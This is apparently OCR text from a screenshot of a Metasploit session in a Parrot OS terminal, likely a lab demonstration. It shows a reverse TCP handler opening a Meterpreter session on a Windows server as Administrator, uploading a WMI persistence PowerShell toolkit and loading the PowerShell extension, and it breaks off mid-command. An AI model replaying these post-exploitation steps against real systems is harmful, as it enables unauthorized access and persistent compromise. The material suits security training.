 Applications Places System
msfconsole - Parrot Terminal
File Edit View Search Terminal Help
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.1.13:444
[*] Sending stage (175174 bytes) to 10.10.1.19
[*] Meterpreter session 1 opened (10.10.1.13:444 -> 10.10.1.19:5004
0 ) at 2022-11-09 22:38:27 -0500
meterpreter > getuid
Server username: SERVER2019\Administrator
meterpreter > upload /home/attacker/Wmi-Persistence-master/ C:\\Use
rs\\Administrator\\Downloads
[*] uploading  : /home/attacker/Wmi-Persistence-master/README.md ->
 C:\Users\Administrator\Downloads\README.md
[*] uploaded   : /home/attacker/Wmi-Persistence-master/README.md ->
 C:\Users\Administrator\Downloads\README.md
[*] uploading  : /home/attacker/Wmi-Persistence-master/WMI-Persiste
nce.ps1 -> C:\Users\Administrator\Downloads\WMI-Persistence.ps1
[*] uploaded   : /home/attacker/Wmi-Persistence-master/WMI-Persiste
nce.ps1 -> C:\Users\Administrator\Downloads\WMI-Persistence.ps1
meterpreter > load powershell
Loading extension powershell...Success.
meterpreter > powers
Menu msfconsole - Parrot Ter...